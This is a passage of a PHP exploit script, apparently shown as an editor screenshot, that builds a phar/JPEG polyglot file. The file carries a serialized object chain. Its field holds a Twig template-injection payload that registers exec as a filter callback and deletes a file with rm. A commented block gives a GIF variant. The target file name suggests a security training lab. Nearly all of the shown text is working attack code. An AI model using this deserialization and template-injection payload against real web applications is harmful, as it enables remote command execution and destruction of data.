 nano phar_jpg_polyglot.php
GNU nano 8.2 phar_jpg_polyglot.php
    return $contents;
}
// pop exploit class
class Blog {}
class CustomTemplate {}
$blog = new Blog();
$blog->user = 'pwned';
$blog->desc = '{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("rm /home/carlos/morale.txt")}}';
$object = new CustomTemplate();
$object->template_file_path = $blog;
// config for jpg
$tempname = 'temp.tar.phar'; // make it tar
$jpeg = file_get_contents('in.jpg');
$outfile = 'out.jpg';
$payload = $object;
$prefix = '';
var_dump(serialize($object));
// make jpg
file_put_contents($outfile, generate_polyglot(generate_base_phar($payload, $prefix), $jpeg));
/*
// config for gif
$prefix = "\x47\x49\x46\x38\x39\x61" . "\x2c\x01\x2c\x01"; // gif header, size 300 x 300
$tempname = 'temp.phar'; // make it phar
$outfile = 'out.gif';
// make gif
file_put_contents($outfile, generate_base_phar($payload, $prefix));
*/